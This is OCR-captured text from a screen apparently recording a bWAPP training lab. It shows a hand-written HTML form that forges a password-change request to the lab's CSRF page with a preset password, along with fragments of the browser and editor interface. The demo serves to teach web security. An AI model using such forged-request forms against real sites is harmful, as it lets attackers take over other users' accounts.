 Applications Places Leafpad Wed 17:01 1
bWAPP - CSRF - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - CSRF http://192.168.1.4/bWAPP/c
*(Untitled)
Most Visited Offensive Security
File Edit Search Options Help
<!DOCTYPE html>
<html>
<head>
</title>LUFFMAN PROXY</title>
<body>
<form action="http://192.168.1.4/bWAPP/csrf_1.php" method="GET">
<p><label for="password_new">New password:</label><br />
<input type="password" id="password_new" name="password_new" value="chennuri"></p>
<p><label for="password_conf">Re-type new password:</label><br />
<input type="password" id="password_conf" name="password_conf" value="chennuri"></p>
<button type="submit" name="action" value="change">Change</button>
</form>
</body>
</html>
bWA
an extre
Bugs Change Pas
/ CSRF
Change your passw
New password:
Re-type new passw
Change
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Udemy